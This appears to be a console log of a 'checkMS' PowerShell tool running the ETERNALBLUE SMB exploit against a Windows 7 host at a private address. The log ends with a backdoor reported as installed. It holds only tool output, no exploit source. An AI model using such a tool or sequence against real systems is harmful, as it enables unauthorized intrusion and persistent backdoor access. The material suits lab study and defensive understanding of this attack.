 PS C:\Users\apple\Desktop\Powershell> checkMS -target 172.16.224.15 -OS 1
[*]Check target 172.16.224.15
[*]Attack target 172.16.224.15
[*] Attack target 172.16.224.15 WIN72K8R2
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
0x00000020  50 61 63 6b 20 31 00                             Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture x64 (64-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
PS C:\Users\apple\Desktop\Powershell>